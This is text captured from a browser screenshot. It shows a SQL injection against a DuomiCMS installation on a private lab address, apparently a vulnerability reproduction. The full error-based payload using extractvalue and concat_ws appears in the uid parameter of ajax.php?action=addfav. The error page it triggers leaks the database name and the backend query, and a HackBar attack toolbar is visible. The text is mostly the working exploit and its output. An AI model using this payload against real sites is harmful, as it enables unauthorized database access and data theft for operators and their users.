 192.168.81.195:5001/duomiphp/
不安全 192.168.81.195:5001/duomiphp/ajax.php?action=addfav&id=1&uid=1%20and%20extractvalue(1,...
duomicms Error Warning!
Technical Support: http://www.duomicms.net/
Error page: /duomiphp/ajax.php?action=addfav&id=1&uid=1%20and%20extractvalue(1,concat_ws(0x3A,0x3A,database()))
Error infos: XPATH syntax error: '::duomicms'
Error sql: Select id From `duomi_favorite` where vid=1 and uid=1 and extractvalue(1,concat_ws(0x3A,0x3A,database())) limit 0,1;
ok
元素 控制台 源代码 网络 内存 应用程序 安全性 HackBar 33
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.81.195:5001/duomiphp/ajax.php?action=addfav&id=1&uid=1 and extractvalue(1,concat_ws(0x3A,0x3A,database()))
Enable POST ADD HEADER